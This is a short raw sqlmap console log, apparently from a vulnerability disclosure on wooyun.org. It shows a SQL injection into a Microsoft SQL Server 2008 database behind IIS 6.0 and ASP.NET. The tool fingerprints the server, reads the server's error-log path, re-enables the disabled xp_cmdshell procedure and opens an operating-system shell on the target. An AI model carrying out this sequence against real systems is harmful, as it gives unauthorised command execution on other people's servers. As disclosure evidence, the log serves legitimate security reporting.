 [10:50:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:50:04] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
y
[10:50:14] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[10:50:24] [INFO] adjusting time delay to 1 second due to good response times
d:\Program Files\Microsoft SQL Server\MSSQL10.MSSQLSERVER\MSSQL\Log\ERRORLOG
[10:55:26] [INFO] testing if current user is DBA
[10:55:26] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[10:55:26] [WARNING] reflective value(s) found and filtering out
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable
it? [Y/n] y
[10:55:33] [INFO] xp_cmdshell re-enabled successfully
[10:55:33] [INFO] testing if xp_cmdshell extended procedure is usable
[10:55:44] [INFO] xp_cmdshell extended procedure is usable
[10:55:44] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[10:55:44] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
www.wooyun.org